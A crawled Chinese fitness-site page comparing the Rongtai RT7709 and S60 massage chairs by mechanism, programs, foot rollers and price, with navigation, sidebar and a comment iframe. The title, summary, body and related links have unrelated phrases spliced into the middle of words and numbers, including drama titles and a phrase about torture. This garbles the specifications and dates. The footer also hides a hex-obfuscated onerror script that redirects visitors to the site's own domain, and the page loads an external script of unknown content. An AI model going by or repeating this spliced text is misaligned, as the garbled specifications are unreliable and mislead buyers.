

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/cont-16-6364.html
body_size: 7844
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="applicable-device" content="pc,mobile" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<title>荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别-运动人生</title>
	<meta name="keywords" content="区别,按摩椅,按摩椅">
	<meta name="description" content="荣泰按摩椅rt7709与s60区别哪个好？这两款是荣泰不同价位的两个型号，荣泰rt7709定位2万元以上，于20花千骨番外落花时节19年上市，采用3D深   运动人生">
	<meta property="og:type" content="webPage">  
	<meta property="og:url" content="http://www.xuejiazl.org/cont-16-6364.html">
	<meta property="og:site_name" content="运动人生">
	<meta property="og:title" content="荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别">
	<meta property="og:image" content="http://www.xuejiazl.org/upimg/20210506/11402639.jpg">
	<meta property="og:description" content="荣泰按摩椅rt7709与s60区别哪个好？这两款是荣泰不同价位的两个型号，荣泰rt7709定位2万元以上，于20花千骨番外落花时节19年上市，采用3D深   ">
	<meta property="og:release_date" content="2021-05-06 11:40"/>	
	<meta property="article:author" content="http://www.xuejiazl.org"/>
	<meta property="article:published_time" content="2021-05-06T11:44:21"/>
	<meta property="article:modified_time" content="2021-05-06T11:40:45"/>
	<meta property="bytedance:published_time" content="2021-05-06T11:44:21+08:00" />
	<meta property="bytedance:updated_time" content="2021-05-06T11:40:45+08:00" />
	<link rel="canonical" href="http://www.xuejiazl.org/cont-16-6364.html"/>
	<link rel="shortcut icon" href="/staticsNew/img/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/style.css" type="text/css" media="all"/>
	<link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/share.css" type="text/css" media="all"/>
	<link href="https://cdn.staticfile.org/fancybox/3.1.20/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<script type="application/ld+json">{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://www.xuejiazl.org/cont-16-6364.html",
		"appid": "",
		"title": "荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别",
		"images": ["http://www.xuejiazl.org/upimg/20210506/11402639.jpg"],
		"description": "荣泰按摩椅rt7709与s60区别哪个好？这两款是荣泰不同价位的两个型号，荣泰rt7709定位2万元以上，于20花千骨番外落花时节19年上市，采用3D深   ",
		"pubDate": "2021-05-06T11:44:21",
		"upDate": "2021-05-06T11:40:45",
		"data":{
			"webPage":{
				"pcUrl":"http://www.xuejiazl.org/cont-16-6364.html",
				"wapUrl":"http://www.xuejiazl.org/cont-16-6364.html",
				"fromSrc":"运动人生"
			}
		}
	}
	</script></head><body class="article">
	<div class="wrapper">
		<div class="header toproot">
	<div class="head">
		<div class="logo">
			<a href="http://www.xuejiazl.org" title="运动器材评测_品牌资料_排行榜资讯网站" rel="nofollow">
				<img src="/staticsNew/img/logo.png" alt="运动人生网站logo" />
			</a>
		</div>
		<div class="menuico">
			<span></span>
			<span></span>
			<span></span>
		</div>
		<div class="menu">
			<ul>
				<li id="nvabar-item-index"><a href="http://www.xuejiazl.org" title="运动人生" >首页</a></li>
												<li id="navbar-category-9" class="subcate">
					<a href="http://www.xuejiazl.org/list-9-1.html" title="家用器材品牌 家用器材选购推荐 家用器材排行榜" rel="nofollow">家用器材</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-2-1.html" title="跑步机品牌排行榜 跑步机选购推荐" rel="nofollow">跑步机</a>
												<a href="http://www.xuejiazl.org/list-12-1.html" title="椭圆机品牌排行榜 椭圆机选购推荐" rel="nofollow">椭圆机</a>
												<a href="http://www.xuejiazl.org/list-14-1.html" title="动感单车品牌排行榜 动感单车选购推荐" rel="nofollow">动感单车</a>
											</div>
														</li>
								<li id="navbar-category-10" class="subcate">
					<a href="http://www.xuejiazl.org/list-10-1.html" title="球类运动品牌 球类运动选购推荐 球类运动排行榜" rel="nofollow">球类运动</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌排行榜 乒乓球选购推荐" rel="nofollow">乒乓球</a>
												<a href="http://www.xuejiazl.org/list-3-1.html" title="台球品牌排行榜 台球选购推荐" rel="nofollow">台球</a>
												<a href="http://www.xuejiazl.org/list-4-1.html" title="篮球品牌排行榜 篮球选购推荐" rel="nofollow">篮球</a>
												<a href="http://www.xuejiazl.org/list-19-1.html" title="足球品牌排行榜 足球选购推荐" rel="nofollow">足球</a>
											</div>
														</li>
								<li id="navbar-category-11" class="subcate">
					<a href="http://www.xuejiazl.org/list-11-1.html" title="按摩器械品牌 按摩器械选购推荐 按摩器械排行榜" rel="nofollow">按摩器械</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌排行榜 按摩椅选购推荐" rel="nofollow">按摩椅</a>
												<a href="http://www.xuejiazl.org/list-17-1.html" title="足浴盆品牌排行榜 足浴盆选购推荐" rel="nofollow">足浴盆</a>
												<a href="http://www.xuejiazl.org/list-22-1.html" title="筋膜枪品牌排行榜 筋膜枪选购推荐" rel="nofollow">筋膜枪</a>
											</div>
														</li>
								<li id="navbar-category-21" class="subcate">
					<a href="http://www.xuejiazl.org/list-21-1.html" title="健康生活品牌 健康生活选购推荐 健康生活排行榜" rel="nofollow">健康生活</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-18-1.html" title="健身知识品牌排行榜 健身知识选购推荐" rel="nofollow">健身知识</a>
												<a href="http://www.xuejiazl.org/list-20-1.html" title="健康美食品牌排行榜 健康美食选购推荐" rel="nofollow">健康美食</a>
												<a href="http://www.xuejiazl.org/list-23-1.html" title="健康出行品牌排行榜 健康出行选购推荐" rel="nofollow">健康出行</a>
											</div>
														</li>
											</ul>
		</div>
		<div class="search">
			<form name="search" method="get" action="http://www.xuejiazl.org/index.php" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="1" id="typeid"/>
				<input type="hidden" name="siteid" value="1" id="siteid"/>
				<input type="text" name="q" placeholder="输入搜索内容..." class="txt">
				<button type="submit" class="btn"></button>
			</form>
			<div class="userinfo">
				<span class="uimg">
					<img src="/staticsNew/img/0.png">
					<a href="/index.php?m=member&c=index&a=login" rel="nofollow">登录 / 注册</a>
				</span>
			</div>
		</div>
	</div>
</div>		<!-- header end -->
		<!-- box start -->
    <div class="box">
			<div class="wrap">
				<div class="sitemap">
					<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅评测信息">按摩椅资讯</a> >> 正文
	      </div>
	      <div id="hcsticky" class="main">
					<div class="content">			
            <div class="single cate2 auth1">
              	<div class="thisisAD"></div>
            	<div class="article">
                <h1>荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别</h1>
                <div class="info">
                  <span class="auth">
																																								<a href="javascript:;" rel="nofollow noopener noreferrer" target="_blank" title="本文作者为网络">网络</a>
									</span>
                  <span class="cata"><a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌推荐选购价格" rel="nofollow">按摩椅</a></span>
									<span class="date">4年前<time class="datetime">(2021-05-06)</time></span>
                  <span class="viewnum" id="hits"></span>
                  <span class="cmtnum"><a href="#cmts_block" rel="nofollow">0</a></span>
                </div>
		            <div class="articlecon postcon">
						      <blockquote class="intro">
                    <span>摘要：</span>
				            <p>今天给大家说说关于荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别的内容，荣泰按摩椅rt7709与s60区别哪个好？这两款是荣泰不同价位的两个型号，荣泰rt7709定位2万元以上，于20花千骨番外落花时节19年上市，采用3D深   ,下面我们来看看本文究竟说了些什么,有没有对您有点帮助。</p>
			            </blockquote>
									<article><p>荣泰按摩椅rt7709与s60区别哪个好？</p><p>这两款是荣泰不同价位的两个型号，荣泰rt7709定位2万元以上，于20花千骨番外落花时节19年上市，采用3D深层筋膜按摩机芯，可以肩部可调，带有瑜伽按摩。而荣泰s60定位1-2万元，是2020年双十一前上市的，下面我们来对比以下这两款的区别。</p><p>1、S60采用的是3D智能机芯 ，贴合人体背部曲线，按摩舒适度高；7709采用3D深层筋膜机芯，可多方位独立伸缩，机芯最长可达8CM伸缩，按摩手法更逼真，舒适度也更高；</p><p>2、S60是柔性导轨，贴合人体曲线，展开初始角度112.5度，展开最大角度165.5度；</p><p><img src="/upimg/20210506/11402639.jpg" width="586" height="398" /></p><p>3、7709是12套程序6种按摩手法，S60是12套程序5中按摩手法；</p><p>4、7709脚底是三排滚轮刮痧按摩，S60是单排的新式滚轮，更贴合脚底涌泉穴；</p><p>5、7709控制器操控，S60多了扶手按键；</p><p>6、7709小腿电动双向伸缩，S魏明伦被誉为60是弹簧设计自由伸缩的。</p><p><img src="/upimg/20210506/11402640.jpg" width="560" height="347" /></p><h4>荣泰s603D智能机芯和荣泰7709的3D深层筋膜按摩机芯区别：</h4><p>3D机芯：机械手可进行约5公分左右的伸缩。按摩时机械手可以上下，左右，前后伸缩行走按摩，贴合人体背部曲线，利用指压、敲击、揉捏等仿真人手法带给您更逼真立体的按摩体验</p><p>3D深层筋膜按摩机芯：可实现前后多角度伸缩8公分，更贴合人体背部，按摩能更深入到位，舒适度更高。2代3D机芯伸缩分4档，每档加2公分，一二档按摩放松表层肌肉，三档可按摩到人体深层肌肉，四档可达到推筋着骨的效果，让您享受到更舒适，更持久放松的按摩效果。</p><p><img src="/upimg/20210506/11402641.jpg" width="510" height="302" /></p><h3>博主点评：</h3><p>机芯决定按摩椅的舒适度，按照舒适度来说7709比荣泰s60更好些。荣泰rt7709的拉伸功能和腿部按摩都比较好，机芯是3D深层筋膜机芯，按摩更到位，7709是240斤斗金枝以内都是可以使用的。</p><p>如果预算在2万元以上的，选择荣泰rt7709，适合女性做瑜伽；</p><p>如果预算在1.2万的，那选择荣泰s60就满清十大酷刑三色片很好，体验感也不差，也适合一家老小。</p></article>
                  <div class="teles" style="display:none;"><i>查看隐藏内容</i></div>
                </div>
								
				        <div class="tags">Tags: 
																																																																																																		<a href="http://www.xuejiazl.org/tag-%E5%8C%BA%E5%88%AB.html" target="_blank" title="按摩椅区别">区别</a>
																																																																																																																					<a href="http://www.xuejiazl.org/tag-%E6%8C%89%E6%91%A9%E6%A4%85.html" target="_blank" title="按摩椅按摩椅">按摩椅</a>
																																				</div>
								<div class="conturl">
								// <a href="http://www.xuejiazl.org/cont-16-6364.html" title="荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别">荣泰按摩椅rt77童心撞地球之还珠格格09与s60区别</a> //<br/><br/>
								版权申明：本文来自<a href="" rel="nofollow external noopener noreferrer">链接</a><br/>
								*如若侵犯了原著者的合法权益，可联系本站处理，仅供大家学习与参考,不代表本站立场。
								</div>
                <!-- 上下一篇 -->
                <div class="paging">
                  <div class="prepage">
                    <span>上一篇</span>
                    <p><a href="http://www.xuejiazl.org/cont-16-6363.html" title="奥佳华按摩椅舌尖上的西政哪一款好">奥佳华按摩椅舌尖上的西政哪一款好</a></p>
                  </div>
                  <div class="nextpage">
                    <span>下一篇</span>
                    <p><a href="http://www.xuejiazl.org/cont-16-6365.html" title="上海荣泰按摩椅现在什么价绘仙谱位">上海荣泰按摩椅现在什么价绘仙谱位</a></p>
                  </div>
                </div>
                <!-- 相关文章 *4 -->
																                <div class="relates">
                  <div class="reltitle"><h3>相关文章</h3><i>Related</i></div>
                  <ul>
										                    <li>
                      <a href="http://www.xuejiazl.org/cont-16-6360.html" title="荣泰按摩椅s60贝克汉姆艾滋病宣传与6810s区别">
                        <span><img src="/upimg/20210506/11401024.jpg" alt="荣泰按摩椅s60贝克汉姆艾滋病宣传与6810s区别" /></span>
                        <em>荣泰按摩椅s60贝克汉姆艾...</em>
                      </a>
                    </li>
										                    <li>
                      <a href="http://www.xuejiazl.org/cont-16-6420.html" title="西屋按摩椅S300和X7的区幸福阴谋论别哪个好">
                        <span><img src="/upimg/20210506/114215232.jpg" alt="西屋按摩椅S300和X7的区幸福阴谋论别哪个好" /></span>
                        <em>西屋按摩椅S300和X7的区...</em>
                      </a>
                    </li>
										                    <li>
                      <a href="http://www.xuejiazl.org/cont-16-6467.html" title="荣泰7709和78谢承勋00的区别">
                        <span><img src="/upimg/20210513/12121415.jpg" alt="荣泰7709和78谢承勋00的区别" /></span>
                        <em>荣泰7709和78谢承勋00的区别</em>
                      </a>
                    </li>
										                    <li>
                      <a href="http://www.xuejiazl.org/cont-16-6476.html" title="荣泰6910s与780易淘美眉0的区别哪个好">
                        <span><img src="/upimg/20210513/12124238.jpg" alt="荣泰6910s与780易淘美眉0的区别哪个好" /></span>
                        <em>荣泰6910s与780易淘美眉0...</em>
                      </a>
                    </li>
										                  </ul>
                </div>
																								<!-- 评论列表 -->
																																								<!-- 评论块 -->
																<iframe src="http://www.xuejiazl.org/index.php?m=comment&c=index&a=init&commentid=content_16-6364-1&iframe=1" width="100%" height="100%" id="comment_iframe" frameborder="0" scrolling="no"></iframe>
								              </div>
              <!-- 文章块 End -->
            </div>
          </div>
          <!-- 左侧主体 End -->
					<div class="sidebar">
						<!-- 品牌块 *10-->
																		<div class="function" id="special">
							<div class="sidetitle"><h4>按摩椅品牌</h4><span>brand</span></div>
							<div class="sidecontent">
								<ul>
																		<li>
										<div class="sideimg">
											<a href="/special-44.html" target="_blank" title="艾力斯特按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224111855947.jpg" alt="艾力斯特按摩椅品牌logo"/>
												<p>艾力斯特按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-44.html" target="_blank" title="艾力斯特按摩椅详细介绍 专题汇总">艾力斯特按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-43.html" target="_blank" title="尚铭按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224110827242.jpg" alt="尚铭按摩椅品牌logo"/>
												<p>尚铭按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-43.html" target="_blank" title="尚铭按摩椅详细介绍 专题汇总">尚铭按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-42.html" target="_blank" title="芝华仕按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224105628666.jpg" alt="芝华仕按摩椅品牌logo"/>
												<p>芝华仕按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-42.html" target="_blank" title="芝华仕按摩椅详细介绍 专题汇总">芝华仕按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-41.html" target="_blank" title="松下按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224104002673.jpg" alt="松下按摩椅品牌logo"/>
												<p>松下按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-41.html" target="_blank" title="松下按摩椅详细介绍 专题汇总">松下按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-40.html" target="_blank" title="西屋按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224101937346.jpg" alt="西屋按摩椅品牌logo"/>
												<p>西屋按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-40.html" target="_blank" title="西屋按摩椅详细介绍 专题汇总">西屋按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-39.html" target="_blank" title="卡杰诗按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224100927282.jpg" alt="卡杰诗按摩椅品牌logo"/>
												<p>卡杰诗按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-39.html" target="_blank" title="卡杰诗按摩椅详细介绍 专题汇总">卡杰诗按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-38.html" target="_blank" title="迪斯按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1224/20211224094716317.png" alt="迪斯按摩椅品牌logo"/>
												<p>迪斯按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-38.html" target="_blank" title="迪斯按摩椅详细介绍 专题汇总">迪斯按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-23.html" target="_blank" title="荣泰按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/0401/20210401053624277.jpg" alt="荣泰按摩椅品牌logo"/>
												<p>荣泰按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-23.html" target="_blank" title="荣泰按摩椅详细介绍 专题汇总">荣泰按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-22.html" target="_blank" title="奥佳华按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/0401/20210401051934118.jpg" alt="奥佳华按摩椅品牌logo"/>
												<p>奥佳华按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-22.html" target="_blank" title="奥佳华按摩椅详细介绍 专题汇总">奥佳华按摩椅</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-21.html" target="_blank" title="欧利华按摩椅品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/0401/20210401040457899.jpg" alt="欧利华按摩椅品牌logo"/>
												<p>欧利华按摩椅</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-21.html" target="_blank" title="欧利华按摩椅详细介绍 专题汇总">欧利华按摩椅</a></h3>
										</div>
									</li>
																	</ul>
							</div>
						</div>
												            <!-- 最新文章*5 -->	
            <div class="function" id="newContent">
              <div class="sidetitle"><h4>栏目热门</h4><span>cathot</span></div>
              <div class="sidecontent">
                <ul>
																		                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-16-5458.html" target="_blank" title="不建议购买的十大自行车 坑人自行车低质高价" rel="nofollow">
                        <img src="/upimg/20201004/13562627.jpg" alt="不建议购买的十大自行车 坑人自行车低质高价"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-16-5458.html" target="_blank" title="不建议购买的十大自行车 坑人自行车低质高价">不建议购买的十大自行车 坑人自行车低...</a></h3>
                      <div class="hideintro">2018年最不推荐购买的十大自行车有哪些，哪些品牌值得购买？自行车可分为山地自行车、折叠自行车...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E5%81%A5%E8%BA%AB%E8%BD%A6%E5%93%AA%E4%B8%AA%E5%A5%BD.html"  title="更多<健身车哪个好>相关文章">健身车哪个好</a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-16-4816.html" target="_blank" title="小米走步机怎么加润滑油，小米走步机在哪里上油" rel="nofollow">
                        <img src="/upimg/20200423/ehiuygx42zn.png" alt="小米走步机怎么加润滑油，小米走步机在哪里上油"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-16-4816.html" target="_blank" title="小米走步机怎么加润滑油，小米走步机在哪里上油">小米走步机怎么加润滑油，小米走步机在...</a></h3>
                      <div class="hideintro">小米走步机怎么加润滑油，小米走步机在哪里上油？当走步带涌现顿挫的状况时，则表现须要增添加入...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E5%B0%8F%E7%B1%B3%E7%94%9F%E6%80%81%E9%93%BE%E8%B5%B0%E6%AD%A5%E6%9C%BA.html"  title="更多<小米生态链走步机>相关文章">小米生态链走步机</a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-16-4820.html" target="_blank" title="小米走步机速度怎么解锁到6KM/h" rel="nofollow">
                        <img src="/upimg/20200423/ecpn1k4ctcu.png" alt="小米走步机速度怎么解锁到6KM/h"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-16-4820.html" target="_blank" title="小米走步机速度怎么解锁到6KM/h">小米走步机速度怎么解锁到6KM/h</a></h3>
                      <div class="hideintro">小米走步机速度怎么解锁到6KM h？小米走步机所有机型中，速度一般设置在0 5-6Km h。故此想要...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E5%B0%8F%E7%B1%B3%E7%94%9F%E6%80%81%E9%93%BE%E8%B5%B0%E6%AD%A5%E6%9C%BA.html"  title="更多<小米生态链走步机>相关文章">小米生态链走步机</a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-16-4811.html" target="_blank" title="小米跑步机自动模式怎么用/走，无法启动不能用怎么办" rel="nofollow">
                        <img src="/upimg/20200423/jr4fmoojvx2.png" alt="小米跑步机自动模式怎么用/走，无法启动不能用怎么办"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-16-4811.html" target="_blank" title="小米跑步机自动模式怎么用/走，无法启动不能用怎么办">小米跑步机自动模式怎么用/走，无法启动...</a></h3>
                      <div class="hideintro">小米跑步机主动模式怎么用 走，没有办法启动不克不及用如何处理？小米走步机开机通电后，在工作...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E5%B0%8F%E7%B1%B3%E7%94%9F%E6%80%81%E9%93%BE%E8%B5%B0%E6%AD%A5%E6%9C%BA.html"  title="更多<小米生态链走步机>相关文章">小米生态链走步机</a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-16-3155.html" target="_blank" title="小米走步机最高时速为什么才是3km/h，小米走步机如何解锁" rel="nofollow">
                        <img src="/upimg/20191225/d3snfmdxbtn.png" alt="小米走步机最高时速为什么才是3km/h，小米走步机如何解锁"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-16-3155.html" target="_blank" title="小米走步机最高时速为什么才是3km/h，小米走步机如何解锁">小米走步机最高时速为什么才是3km/h，小...</a></h3>
                      <div class="hideintro">小米走步机最高时速为什么才是3km h？比来有个同伙在双十一购置了一台小米走步机，碰到的问题是...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E5%B0%8F%E7%B1%B3%E7%94%9F%E6%80%81%E9%93%BE%E8%B5%B0%E6%AD%A5%E6%9C%BA.html"  title="更多<小米生态链走步机>相关文章">小米生态链走步机</a>
																								                      </div>
                    </div>
                  </li>
																		                </ul>
              </div>
            </div>
          </div>
          <!-- 右侧区块 End -->
				</div>
			</div>
		</div>
    <!-- box End -->
		<!-- footer start -->
		<div class="footer" id="footer">
	<div class="wrap">
		<p>
			免责声明：网站提供数据是为消费者选购到市面上最好的品牌（品牌消费），不是认定认证，不是竞价排名，不是表彰评选，仅提供参考使用，不代表网站支持观点。<br><br>
			Copyright © 2019-2022 XUEJIAZL.ORG All Rights Reserved <a href="/sitemaps.xml" title="网站地图">SiteMap</a>
          <img src="" onerror='if(typeof(window.location.host) == "undefined"| window.location.host.indexOf("&#120;&#117;&#101;&#106;&#105;&#97;&#122;&#108;&#46;&#111;&#114;&#103;") == -1){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x78\x75\x65\x6a\x69\x61\x7a\x6c\x2e\x6f\x72\x67";}'>
		</p>
	</div>
	<a id="backtotop" class="backtotop" title="返回顶部" style="display: block;" rel="nofollow"><i></i></a>
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
	<script src="/staticsNew/js/main.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
	<div style="display:none;">
	<script>
	(function(){
	var el = document.createElement("script");
	el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?5d37d7348c801691ee2740f6b1ca4522ea1aea7a477a25987b2d5057357adc25501dd5146465a5180380eaabacbb86289b89024304447424fdbcaa7133b045782b8d7c8c6655c9b00211740aa8a98e2e";
	el.id = "ttzz";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(el, s);
	})(window)
	</script>
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jf3a9DcOXU1gW3x1",ck:"Jf3a9DcOXU1gW3x1"})</script>
<!--span class="auth">auth</span>
<span class="cata">cata</span>
<span class="date">date</span>
<span class="viewnum">viewnum</span>
<span class="cmtnum">cmtnum</span>
<span class="delarticle">delarticle</span>
<span class="editarticle">editarticle</span>
<span class="slidenext">slidenext</span>
<span class="slideprev">slideprev</span>
<span class="icoshare">icoshare</span>
<span class="icologout">icologout</span>
<span class="icomodify">icomodify</span>
<span class="icocommon">icocommon</span>
<span class="icousername"><i>icousername</i></span>
<span class="icopassword"><i>icopassword</i></span>
<span class="icoinvite"><i>icoinvite</i></span>
<span class="icoverify"><i>icoverify</i></span>
<span class="icouseremail"><i>icouseremail</i></span-->		<!-- 橱窗推荐 -->
		<script src="/staticsNew/js/tuijian.js" type="text/javascript"></script>
		<!--文章点击数引入文件-->
		<script language="JavaScript" src="http://www.xuejiazl.org/api.php?op=count&id=6364&modelid=1"></script>
		<script src="https://cdn.staticfile.org/fancybox/3.1.20/jquery.fancybox.min.js"></script>
		<script type="text/javascript">
			$(document).ready(function() { 
				$(".articlecon").find("img").each(function(){
					let imgSrc = $(this).attr('src');
					let imgAlt = $(this).attr('alt');
					$(this).wrap("<a href='" + imgSrc + "' title='" + imgAlt + "' data-fancybox='images'></a>");//追加属性 相册 
				}) 
				$(".fancybox").fancybox();
				// add nofollow
				$(".articlecon a[href*='://']:not(a[href^='http://www.xuejiazl.org'],a[href^='javascript:'])").attr({rel:"nofollow"});
			}); 
		 </script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/api.php?op=count&id=6364&modelid=1
body_size: 85
content:
$('#todaydowns').html('1');$('#weekdowns').html('1');$('#monthdowns').html('4');$('#hits').html('438');

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/index.php?m=comment&c=index&a=init&commentid=content_16-6364-1&iframe=1
body_size: 2565
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>运动器材评测_品牌资料_排行榜资讯网站</title>
<meta name="keywords" content="家用跑步机,家用椭圆机,电动跑步机,中式台球桌,动感单车品牌">
<meta name="description" content="收集网络热门跑步机,椭圆机,按摩椅,动感单车,台球桌,篮球架,乒乓球台等健身器材款式的相关价格趋势,各个品牌的型号详细尺寸功能优缺点评测百科解答哪款机型好值不值得买，帮助广大网友选购。">
<link href="/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="/statics/js/jquery.sgallery.js"></script>
<style>
body{background:none;}
.comment-form{
	border: 0 ;
	padding: 0;
	font-family: arial, verdana, "Microsoft YaHei";
	margin-top: 20px;
}
.comment-form .commentTitle h3{
	padding-left: 10px;
	font-size: 18px;
	color: #333;
	border-left: 3px solid #3f72af;
	font-weight: normal;
	display: inline-block;
}
.comment-form .commentTitle i{
	padding-left: 10px;
	font-size: 16px;
	color: #ccc;
	font-family: 'Palatino Linotype', 'simsun';
	font-style: italic;
	text-transform: uppercase;
}
.comment-form .commentTitle{
	height: 30px;
	line-height: 19px;
	border-bottom: 1px solid #ebebeb;

}
.comment-form textarea{
	width: 100%;
	margin: 0 0 10px;
	padding: 5px 15px;
	font-size: 16px;
	color: #333;
	line-height: 28px;
	border: 1px solid #ebebeb;
	outline: 0;
	border-radius: 3px;
	overflow: hidden;
	vertical-align: top;
	box-sizing: border-box;
}
.comment-form .btn {
	width: 100%;
	background-image: url();
	padding-left: 0;
}
.comment-form .btn input{
	float: right;
	font-size: 14px;
	color: #fff;
	text-align: center;
	border: 0;
	border-radius: 2px;
	outline: 0;
	cursor: pointer;
	background: #3f72af;
	background-image: url();
	padding: 0px 15px;
}
</style>
</head>
<body onload="iframe_height()">
<div id="bodyheight">
<form action="http://www.xuejiazl.org/index.php?m=comment&c=index&a=post&commentid=content_16-6364-1" method="post" onsubmit="return on_submit()">
